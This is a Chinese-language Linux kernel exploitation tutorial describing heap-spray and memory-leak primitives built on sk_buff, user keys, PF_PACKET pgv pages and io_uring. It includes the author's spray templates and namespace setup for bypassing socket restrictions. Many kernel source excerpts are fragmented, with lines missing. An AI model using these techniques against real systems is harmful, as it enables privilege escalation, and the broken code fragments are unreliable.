那么我们不难想到的是我们可以通过 fcntl() 重新分配单个 pipe 的 pipe_buffer 数量,从而实现近乎任意大小的对象分配 :) (需要是 pipe_buffer 结构体的 2 次幂倍,因此太小的对象其实也不太行(悲),但是大一点的对象就几乎是随意分配了)
⑥ 任意地址读写 管道的读写通过 pipe_buffer[i].page 确定读写的内存,因此若我们能够修改 page 指针,则我们便能完成对整个物理内存区域的读操作,以及对直接映射区上有写权限的内存区域的写操作
例题:D3CTF2023 - d3kcache
0x09.sk_buff:内核中的“大对象菜单堆” 说到 Linux kernel 的网络协议栈,我们毫无疑问无法绕开 sk_buff 这一基础结构体,但相比于他的常规功能,我们更加关注其在漏洞利用中给我们带来的便利
sk_buff:size >= 512 的对象分配 sk_buff 是 Linux kernel 网络协议栈中一个重要的基础结构体 ,其用以表示在网络协议栈中传输的一个「包」,但其结构体本身不包含一个包的数据部分,而是包含该包的各种属性,数据包的本体数据则使用一个单独的 object 储存
这个结构体成员比较多,我们主要关注核心部分
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
struct sk_buff {union {struct {struct sk_buff *next ;struct sk_buff *prev ;sk_buff_data_t tail;sk_buff_data_t end;unsigned char *head,unsigned int truesize;refcount_t users;#ifdef CONFIG_SKB_EXTENSIONS struct skb_ext *extensions ;#endif


sk_buff 结构体与其所表示的数据包形成如下结构,其中:
head :一个数据包实际的起始处 (也就是为该数据包分配的 object 的首地址)end :一个数据包实际的末尾(为该数据包分配的 object 的末尾地址)data :当前所在 layer 的数据包对应的起始地址 tail :当前所在 layer 的数据包对应的末尾地址
data 和 tail 可以这么理解:数据包每经过网络层次模型中的一层都会被添加/删除一个 header (有时还有一个 tail),data 与 tail 便是用以对此进行标识的
多个 sk_buff 之间形成双向链表结构,类似于 msg_queue,这里同样有一个 sk_buff_head 结构作为哨兵节点
① 分配(数据包:__GFP_NOMEMALLOC | __GFP_NOWARN) 在内核网络协议栈中很多地方都会用到该结构体,例如读写 socket 一类的操作都会造成包的创建,其最终都会调用到 alloc_skb() 来分配该结构体,而这个函数又是 __alloc_skb() 的 wrapper,不过需要注意的是其会从独立的 skbuff_fclone_cache / skbuff_head_cache 取 object
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
struct sk_buff *__alloc_skb (unsigned int size , gfp_t gfp_mask , int flags , int node ) { struct kmem_cache *cache ;struct sk_buff *skb ;bool pfmemalloc;if (sk_memalloc_socks() && (flags & SKB_ALLOC_RX))if ((flags & (SKB_ALLOC_FCLONE | SKB_ALLOC_NAPI)) == SKB_ALLOC_NAPI &&else if (unlikely(!skb))return NULL ;sizeof (struct skb_shared_info));
sk_buff 虽然是从独立的 kmem_cache 中分配的,但其对应的数据包不是 ,我们在这里注意到分配数据包时使用的是 kmalloc_reserve(),最终会调用到 __kmalloc_node_track_caller(),走常规的 kmalloc 分配路径 ,因此我们仍然可以实现近乎任意大小 object 的分配与释放
因此 sk_buff 与 msg_msg 一样常被用来完成堆喷的工作,不同的是 msg_msg 带了一个 header,而 sk_buff 的数据包则带一个 tail——skb_shared_info 结构体
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
struct skb_shared_info {unsigned short gso_size;unsigned short gso_segs;struct sk_buff *frag_list ;struct skb_shared_hwtstamps hwtstamps ;unsigned int gso_type;atomic_t dataref;void * destructor_arg;skb_frag_t frags[MAX_SKB_FRAGS];
skb_shared_info 结构体的大小为 320 字节,这意味着我们能够利用分配的 object 最小的大小也得是 512 字节,这无疑为我们的利用增添了几分难度 ,但不可否认的是 sk_buff 仍为我们提供了较大对象的任意分配写入与释放
② 释放 正所谓有发必有收,我们只需要沿着发送的路径接收该包就能将其释放掉,例如若是我们通过向套接字中写入数据创建了一个包,则从套接字中读出该包便能将其释放
在内核中调用的是 kfree_skb() 函数进行释放,对于数据,其最终会调用到 skb_release_data() ,在这其中调用到 skb_free_head() 进行释放:
1
2
3
4
5
6
7
8
9
10
11
12
static void skb_free_head (struct sk_buff *skb) unsigned char *head = skb->head;if (skb->head_frag) {if (skb_pp_recycle(skb, head))return ;else {
而 sk_buff 本身则通过 kfree_skbmem() 进行释放,主要就是直接放入对应的 kmem_cache 中:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 static void kfree_skbmem (struct sk_buff *skb) struct sk_buff_fclones *fclones ;switch (skb->fclone) {case SKB_FCLONE_UNAVAILABLE:return ;case SKB_FCLONE_ORIG:struct sk_buff_fclones, skb1);if (refcount_read(&fclones->fclone_ref) == 1 )goto fastpath;break ;default : struct sk_buff_fclones, skb2);break ;if (!refcount_dec_and_test(&fclones->fclone_ref))return ;
从这里我们也可以看出 sk_buff 结构体也为我们提供了一个简陋的“菜单堆”功能,比较朴素的利用方式就是利用 socketpair 系统调用创建一对套接字,往其中一端写入以完成发包,从另一端读出以完成收包
例题:D^3CTF2022 - d3kheap
利用参考:CVE-2022-0995
✳③ 堆喷模板 笔者现给出自用的使用 sk_buff 进行堆喷的模板,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 #define SOCKET_NUM 8 #define SK_BUFF_NUM 128 int initSocketArray (int sk_socket[SOCKET_NUM][2 ]) for (int i = 0 ; i < SOCKET_NUM; i++) {if (socketpair(AF_UNIX, SOCK_STREAM, 0 , sk_socket[i]) < 0 ) {printf ("[x] failed to create no.%d socket pair!\n" , i);return -1 ;return 0 ;int spraySkBuff (int sk_socket[SOCKET_NUM][2 ], void *buf, size_t size) for (int i = 0 ; i < SOCKET_NUM; i++) {for (int j = 0 ; j < SK_BUFF_NUM; j++) {if (write(sk_socket[i][0 ], buf, size) < 0 ) {printf ("[x] failed to spray %d sk_buff for %d socket!" , j, i);return -1 ;return 0 ;int freeSkBuff (int sk_socket[SOCKET_NUM][2 ], void *buf, size_t size) for (int i = 0 ; i < SOCKET_NUM; i++) {for (int j = 0 ; j < SK_BUFF_NUM; j++) {if (read(sk_socket[i][1 ], buf, size) < 0 ) {puts ("[x] failed to received sk_buff!" );return -1 ;return 0 ;
0x0A. 内核密钥管理:内核中的“菜单堆” 自 Linux 2.6 起内核引入了 密钥保留服务 (key retention service ),用以在内核空间存储密钥以供其他服务使用,并提供了用以在用户空间操作密钥的三个新的系统调用,我们主要关注可供利用的部分
我们这里仅关注 type 为 "user" 的密钥
add_key - 创建带描述密钥(GFP_KERNEL | __GFP_HARDWALL | __GFP_NOWARN) add_key() 系统调用用以创建或更新带有给定 type 与 description 的密钥,并以长为 plen 的 payload 以实例化,之后将其挂到指定的 keyring 上并返回一个代表密钥的序列号:
1 2 3 4 5 6 #include <sys/types.h> #include <keyutils.h> key_serial_t add_key (const char *type, const char *description, const void *payload, size_t plen, key_serial_t keyring) ;
这里我们主要关注这个功能如何被利用在 kernel pwn 当中,这里先给 pwner 视角下该函数的简要流程:
首先会在内核空间中分配 obj 1 与 obj2,分配 flag 为 GFP_KERNEL,用以保存 description (字符串,最大大小为 4096)、payload (普通数据,大小无限制)
分配 obj3 保存 description ,分配 obj4 保存 payload,分配 flag 皆为 GFP_KERNEL
释放 obj1 与 obj2,返回密钥 id
现在我们来看具体过程,在 add_key() 系统调用中其会为 decription 与 payload 都分配对应大小的对象,并将数据拷贝到内核空间当中:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
SYSCALL_DEFINE5(add_key, const char __user *, _type,const char __user *, _description,const void __user *, _payload,size_t , plen,key_serial_t , ringid)key_ref_t keyring_ref, key_ref;char type[32 ], *description;void *payload;long ret;if (plen > 1024 * 1024 - 1 )goto error;sizeof (type));if (ret < 0 )goto error;NULL ;if (_description) {if (IS_ERR(description)) {goto error;if (!*description) {NULL ;else if ((description[0 ] == '.' ) &&strncmp (type, "keyring" , 7 ) == 0 )) {goto error2;NULL ;if (plen) {if (!payload)goto error2;if (copy_from_user(payload, _payload, plen) != 0 )goto error3;
拷贝 description 使用的是 strndup_user() ,可以看作 kmalloc() + strcpy() 的结合体,并限制了最大长度为 KEY_MAX_DESC_SIZE(4096),其核心是使用 memdup_user() 进行对象的分配与拷贝,使用的分配 flag 为 GFP_USER | __GFP_NOWARN,而 GFP_USER 其实等价于 GFP_KERNEL | __GFP_HARDWALL :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
void *memdup_user (const void __user *src, size_t len) void *p;if (!p)return ERR_PTR(-ENOMEM);if (copy_from_user(p, src, len)) {return ERR_PTR(-EFAULT);return p;
而 payload 的拷贝则更简单,直接使用 kvmalloc(plen, GFP_KERNEL) 分配 plen 大小的对象后使用 copy_from_user() 进行拷贝:
1 2 3 4 5 6 7 8 9 10 11 12 13 NULL ;if (plen) {if (!payload)goto error2;if (copy_from_user(payload, _payload, plen) != 0 )goto error3;
不过这两个对象都为临时对象 ,类似于 setxattr,在 add_key() 系统调用结束时这两个用来存储数据的临时对象便会被释放掉:
1 2 3 4 5 6 7 8 return ret;
但是实际上在 add_key() 系统调用过程中还会进行第二次对象分配 ,存在如下调用链:
1
2
3
sys_add_key()
在 key_alloc() 当中存在如下逻辑:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
struct key *key_alloc (struct key_type *type, const char *desc, kuid_t uid, kgid_t gid, const struct cred *cred, key_perm_t perm, unsigned long flags, struct key_restriction *restrict_link) strlen (desc);1 + type->def_datalen;if (!key)goto no_memory_2;1 , GFP_KERNEL);
在该函数中会完成代表单个密钥的 key 结构体与 description 空间的分配,其中 key 结构体来自独立的 key_jar,这里我们暂且不关注,而 description 的空间则使用 kmemdup() 进行分配,该函数本质上等于 slab_alloc_node() + memcpy(),可以直接理解为使用 kmalloc(size, GFP_KERNEL) 分配了一个内核对象并写入了一个字符串 description
讲完了 description 如何存储到内核空间的,现在我们来看 payload,在 key_create_or_update() 当中存在如下逻辑,其会调用 index_key.type->preparse() 函数指针:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
key_ref_t key_create_or_update (key_ref_t keyring_ref, const char *type, const char *description, const void *payload, size_t plen, key_perm_t perm, unsigned long flags) memset (&prep, 0 , sizeof (prep));if (index_key.type->preparse) {
这里的 index_key.type 根据我们传进来的 type 参数决定,对于 "user" 而言该函数表应当为 key_type_user:
1
2
3
4
5
6
7
8
9
10
11
struct key_type key_type_user ="user" ,
因此被调用的函数为 user_preparse,其会为我们的 payload 再分配一个带有一个 user_key_payload 结构体作为头部的对象来保存我们传入的 payload,分配 flag 为 GFP_KERNEL:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
int user_preparse (struct key_preparsed_payload *prep) struct user_key_payload *upayload ;size_t datalen = prep->datalen;if (datalen <= 0 || datalen > 32767 || !prep->data)return -EINVAL;sizeof (*upayload) + datalen, GFP_KERNEL);if (!upayload)return -ENOMEM;0 ] = upayload;memcpy (upayload->data, prep->data, datalen);return 0 ;
user_key_payload 的定义如下:
1
2
3
4
5
struct user_key_payload {struct rcu_head rcu ;unsigned short datalen; char data[] __aligned(__alignof__(u64));
其中 rcu_head 的定义如下,即 user_key_payload 带有一个长度为 0x18 的 header:
1
2
3
4
5
struct callback_head {struct callback_head *next ;void (*func)(struct callback_head *head);sizeof (void *))));#define rcu_head callback_head
最后存在如下调用链将 user_key_payload 存储到 key 中,代码比较简单这里就不展开了:
1
2
3
4
sys_add_key()
① 数据泄露 内核 .text 段地址 user_key_payload 的 header 中带有一个函数指针,对于 type 为 "user" 的 key 而言在 payload 被释放时该指针会被赋值 user_free_payload_rcu(),因此我们可以通过释放掉一段 payload 后再通过其他方法读取 payload 内容的方式(例如通过其他的 payload 进行越界读取)来泄露内核 .text 段地址
内核”堆“上地址 与上面类似,不过是通过 header中的 next 指针泄露
② 调用模板 由于没有相应的 glibc wrapper,故这里笔者给出一个简单的板子,返回值为分配的 key 的 id:
1
2
3
4
5
int key_alloc (char *description, char *payload, int payload_len) return syscall(__NR_add_key,"user" , description, payload, payload_len,
keyctl - 密钥管理:“菜单堆”操作 keyctl() 系统调用为我们提供了对内核中密钥的管理,其核心主要是一个巨大的 switch,类似于 ioctl,根据我们传入的不同的 option 进行不同的操作,我们主要关注以下几个:
① KEYCTL_REVOKE - 释放 payload 该选项对应调用的是 keyctl_revoke_key(),其中会调用到 key_revoke(),其中会调用 key->type->revoke(key),对于 type 为 "user" 的 key 而言最后调用到 user_revoke():
1
2
3
4
5
6
7
8
9
10
11
12
void user_revoke (struct key *key) struct user_key_payload *upayload =0 );if (upayload) {NULL );
这里会通过 call_rcu() 调用到 user_free_payload_rcu(),将 payload 释放掉:
1
2
3
4
5
6
7
static void user_free_payload_rcu (struct rcu_head *head) struct user_key_payload *payload ;struct user_key_payload, rcu);
② KEYCTL_UPDATE - 更新 payload 内容 该选项会调用到 keyctl_update_key(),首先会分配一个临时对象从用户空间拷贝数据,之后调用 key_update() 更新 payload,最后释放掉临时对象:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
long keyctl_update_key (key_serial_t id, const void __user *_payload, size_t plen) key_ref_t key_ref;void *payload;long ret;if (plen > PAGE_SIZE)goto error;NULL ;if (plen) {if (!payload)goto error;if (copy_from_user(payload, _payload, plen) != 0 )goto error2;0 , KEY_NEED_WRITE);if (IS_ERR(key_ref)) {goto error2;return ret;
在 key_update() 中会调用 key->type->preparse(&prep) 分配新 payload 空间并进行数据拷贝,之后调用 key->type->update(key, &prep) 更新 payload 并释放旧的 payload,最后调用 key->type->free_preparse(&prep) 来了一个“假动作”
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
int key_update (key_ref_t key_ref, const void *payload, size_t plen) memset (&prep, 0 , sizeof (prep));if (key->type->preparse) {if (key->type->preparse)return ret;
对于 type 为 "user" 而言 preparse 指针应当为 user_preparse,其会为我们的 payload 再分配一个带有一个 user_key_payload 结构体作为头部的对象来保存我们传入的 payload,分配 flag 为 GFP_KERNEL:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
int user_preparse (struct key_preparsed_payload *prep) struct user_key_payload *upayload ;size_t datalen = prep->datalen;if (datalen <= 0 || datalen > 32767 || !prep->data)return -EINVAL;sizeof (*upayload) + datalen, GFP_KERNEL);if (!upayload)return -ENOMEM;0 ] = upayload;memcpy (upayload->data, prep->data, datalen);return 0 ;
对于 type 为 "user" 而言 update 指针应当为 user_update,主要就是将新的 payload 给到 key,调用 user_free_payload_rcu() 释放旧的 payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
int user_update (struct key *key, struct key_preparsed_payload *prep) struct user_key_payload *zap =NULL ;int ret;if (ret < 0 )return ret;if (key_is_positive(key))0 ]);0 ] = NULL ;if (zap)return ret;
对于 type 为 "user" 而言 free_preparse 指针应当为 user_free_preparse,这里只是一个简单的释放操作,但传入的参数 prep->payload.data[0] 在 user_update 中已经被设为 NULL,所以这一步并没有实际作用
1 2 3 4 5 6 7 void user_free_preparse (struct key_preparsed_payload *prep) 0 ]);
③ KEYCTL_READ - 读取 payload 内容 该选项对应调用的是 keyctl_read_key(),首先会先分配一个临时对象,之后调用 __keyctl_read_key() 将payload 拷贝到临时对象上,最后从临时对象上拷贝数据到用户空间后释放该临时对象:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
long keyctl_read_key (key_serial_t keyid, char __user *buffer, size_t buflen) 0 ;for (;;) {if (key_data_len) {if (!key_data) {goto key_put_out;if (ret > key_data_len) {if (unlikely(key_data))continue ; if (copy_to_user(buffer, key_data, ret))
__keyctl_read_key() 的主要逻辑便是调用 key->type->read(key, buffer, buflen);,对于 type 为 "user" 而言应当为 user_read(),本质上就是一个 memcpy():
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
long user_read (const struct key *key, char *buffer, size_t buflen) const struct user_key_payload *upayload ;long ret;if (buffer && buflen > 0 ) {if (buflen > upayload->datalen)memcpy (buffer, upayload->data, buflen);return ret;
数据泄露 这里我们可以注意到其拷贝的数据长度限制为 payload->datalen,如果我们能够用某种方式更改 payload 头部的 datalen 为一个更大值,便能完成内核空间中的越界读取,同时由于其使用先分配一个 buflen/datalen 长度的临时对象进行数据拷贝后再将临时对象上数据拷贝到用户空间的方式,因此不会触发 hardened usercopy 的检查
④ KEYCTL_UNLINK - 释放整个 key 该选项对应调用的是 keyctl_keyring_unlink() ,其最后会调用到 key_unlink() 进行资源的释放:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
int key_unlink (struct key *keyring, struct key *key) struct assoc_array_edit *edit =NULL ;int ret;if (ret < 0 )return ret;if (ret == 0 )return ret;
✳⑤ 调用模板 现笔者给出自用的模板,由于没有 glibc wrapper 所以这里直接用 raw syscall:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 #include <linux/keyctl.h> int key_alloc (char *description, char *payload, size_t plen) return syscall(__NR_add_key, "user" , description, payload, plen, int key_update (int keyid, char *payload, size_t plen) return syscall(__NR_keyctl, KEYCTL_UPDATE, keyid, payload, plen);int key_read (int keyid, char *buffer, size_t buflen) return syscall(__NR_keyctl, KEYCTL_READ, keyid, buffer, buflen);int key_revoke (int keyid) return syscall(__NR_keyctl, KEYCTL_REVOKE, keyid, 0 , 0 , 0 );int key_unlink (int keyid) return syscall(__NR_keyctl, KEYCTL_UNLINK, keyid, KEY_SPEC_PROCESS_KEYRING);
0x0B. pgv 与页级内存页分配 内核网络协议栈中有很多值得深挖的结构体,其中 ring buffer 相关的 packet_ring_buffer 与 pgv 结构体可以帮我们完成页级的内存分配 & 释放
packet_ring_buffer :PF_PACKET 模式下的 ring buffer 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 struct packet_ring_buffer {struct pgv *pg_vec ;unsigned int head;unsigned int frames_per_block;unsigned int frame_size;unsigned int frame_max;unsigned int pg_vec_order;unsigned int pg_vec_pages;unsigned int pg_vec_len;unsigned int __percpu *pending_refcnt;union {unsigned long *rx_owner_map;struct tpacket_kbdq_core prb_bdqc ;
pgv:页级内存分配 pgv 结构体的定义比较简单,其实就是一个指向一块内存的指针 :
1 2 3 struct pgv {char *buffer;
在实际使用时实际上是先分配该结构体的数组,再分配对应的页级内存
① 分配(GFP_KERNEL) & 页级内存分配 当我们创建一个 protocol 为 PF_PACKET 的 socket 之后,其函数表为 packet_ops,接下来我们先调用 setsockopt() 将 PACKET_VERSION 设为 TPACKET_V1 / TPACKET_V2,再调用 setsockopt() 提交一个 PACKET_TX_RING ,此时便存在如下调用链:
1 2 3 4 5 __sys_setsockopt()
在 alloc_pg_vec() 中会创建一个 pgv 结构体,用以分配 tp_block_nr 份 2order 张内存页,其中 order 由 tp_block_size 决定:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 static struct pgv *alloc_pg_vec (struct tpacket_req *req, int order) unsigned int block_nr = req->tp_block_nr;struct pgv *pg_vec ;int i;sizeof (struct pgv), GFP_KERNEL | __GFP_NOWARN);if (unlikely(!pg_vec))goto out;for (i = 0 ; i < block_nr; i++) {if (unlikely(!pg_vec[i].buffer))goto out_free_pgvec;return pg_vec;NULL ;goto out;
在 alloc_one_pg_vec_page() 中会直接调用 __get_free_pages() 向 buddy system 请求内存页,因此我们可以利用该函数进行大量的页面请求:
1 2 3 4 5 6 7 8 9 10 11 static char *alloc_one_pg_vec_page (unsigned long order) char *buffer;gfp_t gfp_flags = GFP_KERNEL | __GFP_COMP |char *) __get_free_pages(gfp_flags, order);if (buffer)return buffer;
② 释放 相对地,pgv 中的页面会在 socket 被关闭后释放,由此我们便有了一个页级内存的分配/释放原语
✳ ③ 模板 + 使用限制 需要注意的是低权限用户无法创建一个类型为 SOCK_RAW 协议为 PF_PACKET 的 socket,但是我们可以通过开辟新的命名空间来绕过该限制,不过这样也有一定的缺陷:我们的进程也被隔离到该进程里了,无法获得“真正的 root 权限”
因此我们最好的做法便是开辟一个子进程,在该子进程中开辟新命名空间专门进行堆喷,父进程/其他子进程用于提权,通过管道与该子进程进行交互,现笔者给出自用的板子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 #define PGV_PAGE_NUM 1000 struct tpacket_req {unsigned int tp_block_size;unsigned int tp_block_nr;unsigned int tp_frame_size;unsigned int tp_frame_nr;struct pgv_page_request {int idx;int cmd;unsigned int size;unsigned int nr;enum {int cmd_pipe_req[2 ], cmd_pipe_reply[2 ];void unshare_setup (void ) char edit[0x100 ];int tmp_fd;"/proc/self/setgroups" , O_WRONLY);"deny" , strlen ("deny" ));"/proc/self/uid_map" , O_WRONLY);snprintf (edit, sizeof (edit), "0 %d 1" , getuid());strlen (edit));"/proc/self/gid_map" , O_WRONLY);snprintf (edit, sizeof (edit), "0 %d 1" , getgid());strlen (edit));int create_socket_and_alloc_pages (unsigned int size, unsigned int nr) struct tpacket_req req ;int socket_fd, version;int ret;if (socket_fd < 0 ) {printf ("[x] failed at socket(AF_PACKET, SOCK_RAW, PF_PACKET)\n" );goto err_out;sizeof (version));if (ret < 0 ) {printf ("[x] failed at setsockopt(PACKET_VERSION)\n" );goto err_setsockopt;memset (&req, 0 , sizeof (req));0x1000 ;sizeof (req));if (ret < 0 ) {printf ("[x] failed at setsockopt(PACKET_TX_RING)\n" );goto err_setsockopt;return socket_fd;return ret;int alloc_page (int idx, unsigned int size, unsigned int nr) struct pgv_page_request req =int ret;1 ], &req, sizeof (struct pgv_page_request));0 ], &ret, sizeof (ret));return ret;int free_page (int idx) struct pgv_page_request req =int ret;1 ], &req, sizeof (req));0 ], &ret, sizeof (ret));return ret;void spray_cmd_handler (void ) struct pgv_page_request req ;int socket_fd[PGV_PAGE_NUM];int ret;do {0 ], &req, sizeof (req));if (req.cmd == CMD_ALLOC_PAGE) {else if (req.cmd == CMD_FREE_PAGE) {else {printf ("[x] invalid request: %d\n" , req.cmd);1 ], &ret, sizeof (ret));while (req.cmd != CMD_EXIT);
0x0C. io_uring 与异步 IO 相关 io_uring 是自内核版本 5.1 引入的全新的高性能异步 I/O 框架,虽然相比于 Linux 原有的 Native AIO 而言似乎并没有太多的性能提升,但其仍是一项革命性的新技术
更多的介绍就不展开了,这里我们主要关注如何利用该框架来辅助漏洞利用:)
本节源码来自内核版本 6.3.5

io_uring 基本结构 io_uring 的基本结构为两个单向环形队列 :
提交队列 (submission queue,SQ ):请求提交方在该队列中放入 I/O 请求,由接收方取出请求进行处理完成队列 (completion queue,CQ ):请求接收方在完成 I/O 请求后在该队列中放入处理结果,请求提交方通过读取该队列获取结果
这个设计似乎最初来自于 SPDK?
在内核当中使用 io_uring 结构体来保存单个环形队列的 head 与 tail,head 用于出队而 tail 用于入队,head == tail 时队列为空:
1 2 3 4 struct io_uring {
io_uring_cqe 结构体用来表示完成了的请求结果 (Completion Queue Entry):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 struct io_uring_cqe {
内核实际上会使用一个 io_rings 结构体存储相应的数据,其中封装了 io_uring 与 cqe 数组:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 struct io_rings {struct io_uring sq , cq ;atomic_t sq_flags;struct io_uring_cqe cqes [] ____cacheline_aligned_in_smp ;
而 io_ring 与其他相关数据结构实际上会被封装到 io_ring_ctx 结构体中,即 io_uring 上下文 ,这个结构体比较长这里就不贴定义了:)
io_uring 相关系统调用 io_uring 架构引入了三个新的系统调用:
io_uring_setup():创建 io_uring 上下文,主要是创建一个 SQ 队列与一个 CQ 队列,并指定 queue 的元素数量;该系统调用会返回一个文件描述符以供我们进行后续操作io_uring_register():操作用于异步 I/O 的文件或用户缓冲区 (files or user buffers),主要有注册(在内核中创建新的缓冲区)、更新(更新缓冲区内容)、注销(释放缓冲区)等操作,已经注册的缓冲区大小无法调整io_uring_enter():提交新的 I/O 请求,可以选择是否等待 I/O 完成
① io_uring_setup():创建 io_uring 上下文 该系统调用主要是创建一个 io_uring 上下文并返回一个文件描述符以供我们进行后续操作,其核心为 io_uring_create() 函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 static __cold int io_uring_create (unsigned entries, struct io_uring_params *p, struct io_uring_params __user *params) struct io_ring_ctx *ctx ;struct file *file ;int ret;if (!entries)return -EINVAL;if (entries > IORING_MAX_ENTRIES) {if (!(p->flags & IORING_SETUP_CLAMP))return -EINVAL;if (ret)goto err;if (ret)goto err;if (ret)goto err;if (IS_ERR(file)) {goto err;
其中分配 io_ring_ctx 与 io_rsrc_node 走的都是常规的分配路径:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 static __cold struct io_ring_ctx *io_ring_ctx_alloc (struct io_uring_params *p) struct io_ring_ctx *ctx ;int hash_bits;sizeof (*ctx), GFP_KERNEL);static struct io_rsrc_node *io_rsrc_node_alloc (void ) struct io_rsrc_node *ref_node ;sizeof (*ref_node), GFP_KERNEL);
分配 io_rings 时则直接调用 页级内存分配 API ,因为 io_rings 结构体要与用户进程通过 mmap() 直接进行共享:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 static void *io_mem_alloc (size_t size) gfp_t gfp = GFP_KERNEL_ACCOUNT | __GFP_ZERO | __GFP_NOWARN | __GFP_COMP;return (void *) __get_free_pages(gfp, get_order(size));static __cold int io_allocate_scq_urings (struct io_ring_ctx *ctx, struct io_uring_params *p) struct io_rings *rings ;size_t size, sq_array_offset;if (size == SIZE_MAX)return -EOVERFLOW;if (p->flags & IORING_SETUP_SQE128)2 * sizeof (struct io_uring_sqe), p->sq_entries);else sizeof (struct io_uring_sqe), p->sq_entries);if (size == SIZE_MAX) {NULL ;return -EOVERFLOW;
② io_uring_register():操作用于异步 I/O 的缓冲区 该系统调用核心为 __io_uring_register() 函数,其实就是一个巨大的 switch,根据 opcode 不同进行不同的操作,该系统调用会对 io_ring_ctx 进行持有锁访问:
1 2 3 4 5 6 7 8 9 static int __io_uring_register(struct io_ring_ctx *ctx, unsigned opcode,void __user *arg, unsigned nr_args)switch (opcode) {
③ io_uring_enter():提交新的 I/O 请求 用户空间进程可以通过 io_uring_enter() 提交新的 I/O 请求,且可以选择是否等待 I/O 完成等选项,这里暂时就不展开分析了:)
1 2 3 SYSCALL_DEFINE6(io_uring_enter, unsigned int , fd, u32, to_submit,const void __user *, argp,size_t , argsz)
任意大小对象分配与4k 对象“菜单堆” 在我们获取了一个 io_uring 上下文之后,我们可以通过 io_uring_register() 系统调用分配一些内核并写入数据:)
